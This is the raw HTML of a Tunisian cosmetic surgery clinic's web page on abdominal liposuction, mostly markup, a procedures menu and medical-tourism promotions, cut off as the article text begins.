

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clinique-internationale-esthetique-tunis.com/une-liposuccion-du-ventre-pour-obtenir-un-corps-sculpte/
body_size: 14890
content:
<!DOCTYPE html><html lang="fr-FR" itemscope itemtype="http://schema.org/WebSite" prefix="og: http://ogp.me/ns#" ><head><link rel="stylesheet" type="text/css" href="http://www.clinique-internationale-esthetique-tunis.com/wp-content/cache/minify/28af9.css" media="all" /><meta charset="utf-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="http://www.clinique-internationale-esthetique-tunis.com/xmlrpc.php" /><link rel="shortcut icon" href="//www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//localhost/clinique-internationale-esthetique-tunis/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//localhost/clinique-internationale-esthetique-tunis/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//localhost/clinique-internationale-esthetique-tunis/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//localhost/clinique-internationale-esthetique-tunis/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"><title>Une liposuccion du ventre pour obtenir un corps sculpté</title><style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important}#header
.logo{max-width:170px}@media (min-width: 1170px){#header
.logo{max-width:250px}}@media (max-width: 991px){#header
.logo{max-width:110px}}@media (max-width: 767px){#header
.logo{max-width:110px}}#header.sticky-header
.logo{max-width:100px}</style><meta name="description"  content="Une liposuccion du ventre pour obtenir un corps sculpté. Votre liposuccion en Tunisie assurée par un des meilleurs chirurgiens esthétiques en Tunisie" /><link rel="canonical" href="http://www.clinique-internationale-esthetique-tunis.com/une-liposuccion-du-ventre-pour-obtenir-un-corps-sculpte/" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-59464375-1','auto');ga('send','pageview');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://www.clinique-internationale-esthetique-tunis.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://www.clinique-internationale-esthetique-tunis.com/comments/feed/" /> <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.clinique-internationale-esthetique-tunis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}.tparrows:before{color:#08c;text-shadow:0 0 3px #fff}.revslider-initialised .tp-loader{z-index:18}</style><link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7C&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=4.7.5' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='http://www.clinique-internationale-esthetique-tunis.com/wp-content/themes/porto/css/ie.css?ver=4.7.5' type='text/css' media='all' /> <![endif]--> <script type="text/javascript" src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/cache/minify/1fec7.js"></script> <link rel='https://api.w.org/' href='http://www.clinique-internationale-esthetique-tunis.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.clinique-internationale-esthetique-tunis.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.clinique-internationale-esthetique-tunis.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.7.5" /><link rel='shortlink' href='http://www.clinique-internationale-esthetique-tunis.com/?p=5798' /><link rel="alternate" type="application/json+oembed" href="http://www.clinique-internationale-esthetique-tunis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clinique-internationale-esthetique-tunis.com%2Fune-liposuccion-du-ventre-pour-obtenir-un-corps-sculpte%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.clinique-internationale-esthetique-tunis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clinique-internationale-esthetique-tunis.com%2Fune-liposuccion-du-ventre-pour-obtenir-un-corps-sculpte%2F&#038;format=xml" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.clinique-internationale-esthetique-tunis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.clinique-internationale-esthetique-tunis.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css"></style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript> <script type="text/javascript"></script> <script src='https://www.google.com/recaptcha/api.js'></script> </head><body class="page-template-default page page-id-5798 boxed blog-1  wpb-js-composer js-comp-ver-4.12.1 vc_responsive"><div class="page-wrapper"><div class="header-wrapper clearfix"> <header id="header" class="header-corporate header-10 search-sm"><div class="header-top"><div class="container"><div class="header-left"></div><div class="header-right"></div></div></div><div class="header-main"><div class="container"><div class="header-left"><div class="logo"><div style="display: none;">Clinique internationale esthetique tunisie</div> <a href="http://www.clinique-internationale-esthetique-tunis.com/" title="Clinique internationale esthetique tunisie"> <img class="img-responsive standard-logo" src="//www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/logo-bg.png" alt="" /><img class="img-responsive retina-logo" src="//www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/logo-bg.png" alt="" style="display:none;" />    </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-pills nav-top"><li> <a target="_blank" style="color: #0675bf!important; font-size: 120%!important; font-weight: bold!important;"><i class="fa fa-angle-right" ></i>Pour toute information, Appelez !</a></li><li class="phone"> <span style="    margin-top: -1px; color: #3fb7fd!important; font-size: 200%!important; font-weight: bold!important;"><i class="fa fa-phone"></i>01 86 26 42 26</span></li></ul></div>                    <a class="mobile-toggle"><i class="fa fa-reorder"></i></a></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/" class="">Accueil</a></li><li id="nav-menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/clinique/" class="">Clinique</a></li><li id="nav-menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/interventions/" class="">interventions</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-visage-tunisie/" class="">Chirurgie Visage</a><ul class="sub-menu"><li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-cervico-facial/" class="">Lifting cervico-facial</a></li><li id="nav-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/blepharoplastie/" class="">Blépharoplastie</a></li><li id="nav-menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/rhinoplastie/" class="">Rhinoplastie</a></li><li id="nav-menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/genioplastie/" class="">Génioplastie</a></li><li id="nav-menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/otoplastie/" class="">Otoplastie</a></li><li id="nav-menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling/" class="">Lipofilling</a></li></ul></li><li id="nav-menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-seins-tunisie/" class="">Chirurgie Seins</a><ul class="sub-menu"><li id="nav-menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/augmentation-mammaire/" class="">Augmentation mammaire</a></li><li id="nav-menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-seins/" class="">Lifting des seins</a></li><li id="nav-menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/reduction-mammaire/" class="">Réduction mammaire</a></li><li id="nav-menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling-seins/" class="">Lipofilling seins</a></li><li id="nav-menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/gynecomastie/" class="">Gynécomastie</a></li></ul></li><li id="nav-menu-item-5579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-corps-tunisie/" class="">Chirurgie Corps</a><ul class="sub-menu"><li id="nav-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/liposuccion/" class="">Liposuccion</a></li><li id="nav-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/abdominoplastie/" class="">Abdominoplastie</a></li><li id="nav-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-bras/" class="">Lifting des bras</a></li><li id="nav-menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lifting-des-cuisses/" class="">Lifting des cuisses</a></li><li id="nav-menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/augmentation-fesses/" class="">Augmentation fesses</a></li><li id="nav-menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/lipofilling-fesses/" class="">Lipofilling fesses</a></li></ul></li><li id="nav-menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-d-obesite-tunisie/" class="">Chirurgie Obésité</a><ul class="sub-menu"><li id="nav-menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/anneau-gastrique/" class="">Anneau Gastrique</a></li><li id="nav-menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/sleeve-gastrectomie/" class="">Sleeve Gastrectomie</a></li><li id="nav-menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.clinique-internationale-esthetique-tunis.com/bypass-gastrique/" class="">Bypass Gastrique</a></li></ul></li><li id="nav-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-dentaire/" class="">Chirurgie Dentaire</a></li><li id="nav-menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/medecine-esthetique/" class="">Medecine Esthétique</a></li><li id="nav-menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-refractive/" class="">Chirurgie Réfractive</a></li><li id="nav-menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgie-intime/" class="">Chirurgie Intime</a></li><li id="nav-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/greffe-de-cheveux-fue/" class="">Greffe de Cheveux FUE</a></li></ul></div></div></li><li id="nav-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/chirurgiens/" class="">Chirurgiens</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-walid-balti/" class="">Dr Walid BALTI</a></li><li id="nav-menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-karim-yacoub/" class="">Dr Karim YACOUB</a></li><li id="nav-menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-sofiene-ayadi/" class="">Dr Sofiene AYADI</a></li><li id="nav-menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-wahiba-chiboub/" class="">Dr Wahiba CHIBOUB</a></li><li id="nav-menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-montassar-menif/" class="">Dr Montassar MENIF</a></li><li id="nav-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://www.clinique-internationale-esthetique-tunis.com/dr-mohamed-ben-ammar/" class="">Dr Mohamed BEN AMMAR</a></li></ul></div></div></li><li id="nav-menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" class="">Tarif</a></li><li id="nav-menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/blog/" class="">Blog</a></li><li id="nav-menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/" class="">Devis en ligne</a></li></ul></div><div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/clinique.internationale.esthetique.tunis/" title="Facebook :"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="https://twitter.com/clinicintertun" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-pinterest" href="https://fr.pinterest.com/cesthtiquedetunis/" title="Pinterest"></a><a target="_blank"  rel="nofollow" class="share-youtube" href="https://www.youtube.com/channel/UCTYne4Gdaq09iHIsINROBpg" title="Youtube"></a><a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/clinique.internationale.tunis/" title="Instagram"></a></div></div></div></div></div> </header></div><div id="main" class="column2 column2-right-sidebar wide clearfix no-breadcrumbs"><div class="container"><div class="row main-content-wrap"><div class="main-content col-md-9"><div id="fb-root"></div> <script>/*<![CDATA[*/(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.9";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/*]]>*/</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973839157"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-973839157');</script> <div id="content" role="main"> <article class="post-5798 page type-page status-publish hentry"> <span class="entry-title" style="display: none;">Une liposuccion du ventre pour obtenir un corps sculpté</span><span class="vcard" style="display: none;"><span class="fn"><a href="http://www.clinique-internationale-esthetique-tunis.com/author/khaled/" title="Articles par khaled" rel="author">khaled</a></span></span><span class="updated" style="display:none">2018-03-28T10:29:46+00:00</span><div class="page-content"><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-8"><div class="wpb_wrapper"></div></div><div class="vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style=" font-size: 300%; line-height: 1.2em; color: #2e9fb9; margin-bottom: -35px; font-weight: bold; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;">Les meilleurs</div></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style=" font-size: 250%; font-weight: bold; line-height: 1.2em; color: #37b4c9; padding-left: 15%; margin-bottom: -35px;">Articles en</div></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style=" font-size: 200%; font-weight: bold; padding-left: 25%; line-height: 1.2em; color: #8c8c8c; margin-bottom: -30px;">Esthétique !</div></div></div><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-primary" href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/" title="">Devis Gratuit</a></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div></div></div></div><div class="upb_bg_img" data-ultimate-bg="url(http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/elements-slider-mini.png)" data-image-id="id^2995|url^http://tunisie-chirurgieesthetique.com/preprod/wp-content/uploads/2017/06/elements-slider-mini.png|caption^null|alt^null|title^elements-slider-mini|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="margin-top: 5%;margin-bottom: -5%;border-radius: .5em;background-color: #e4f3fb;border: 1px solid #C0C0C0;"><div style="margin-bottom: 3%;border-radius: .5em;border: 3px solid #fff;"><a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/VOL.jpg" alt="Tourisme-medical-tunisie"></a></div> <a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" style=" text-decoration: none;"><div style="color: #0675bf; font-weight: bold; font-size: 200%; text-align: center;margin-top: -25%;">Vols inclus</div> </a><div style="font-size: 150%; text-align: center; line-height: initial; color: #0675bf; margin-top: 1%;">Billet 100% remboursé</div><div style="text-align: center;"><a style="font-size: 120%; color: #0675bf;" href="http://www.clinique-internationale-esthetique-tunis.com/tarif/">Consulter nos tarifs</a></div></div></div></div></div></div><div class="vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="margin-top: 5%;margin-bottom: -5%;border-radius: .5em;background-color: #e4f3fb;border: 1px solid #C0C0C0;"><div style="margin-bottom: 3%;border-radius: .5em;border: 3px solid #fff;"><a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/GRATUIT.jpg" alt="Offre-Duo-esthetique-tunisie"></a></div> <a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" style="text-decoration: none;"><div style="color: #0675bf; font-weight: bold; font-size: 200%; text-align: center;margin-top: -25%;">Offe DUO</div> </a><div style="font-size: 150%; text-align: center; line-height: initial; color: #0675bf; margin-top: 1%;">Réduction 125 Euro</div><div style="text-align: center;"><a style="font-size: 120%; color: #0675bf;" href="http://www.clinique-internationale-esthetique-tunis.com/tarif/">Consulter nos promos</a></div></div></div></div></div></div><div class="vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="margin-top: 5%;margin-bottom: -5%;border-radius: .5em;background-color: #e4f3fb;border: 1px solid #C0C0C0;"><div style="margin-bottom: 3%;border-radius: .5em;border: 3px solid #fff;"><a href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/DUO.jpg" alt="Tourisme-medical-tunisie"></a></div> <a href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/" style="text-decoration: none;"><div style="color: #0675bf; font-weight: bold; font-size: 200%; text-align: center;margin-top: -25%;">100% Gratuit</div> </a><div style="font-size: 150%; text-align: center; line-height: initial; color: #0675bf; margin-top: 1%;">Séjour accompagnant</div><div style="text-align: center;"><a style="font-size: 120%; color: #0675bf;" href="http://www.clinique-internationale-esthetique-tunis.com/devis-en-ligne/">Découvrir nos offres</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="#0088cc" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-9"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left"><div class="wpb_wrapper"><div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/08/une_liposuccion_du_ventre_pour_obtenir_un_corps_sculpte.jpg" /></div></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h1 style="font: normal 22px/25px Arial, Helvetica, sans-serif; color: #0675bf; margin-bottom: 2%;">Une liposuccion du ventre pour obtenir un corps sculpté</h1><div style="color: #7a9fb8;"><p>Ces derniers temps, le domaine de la 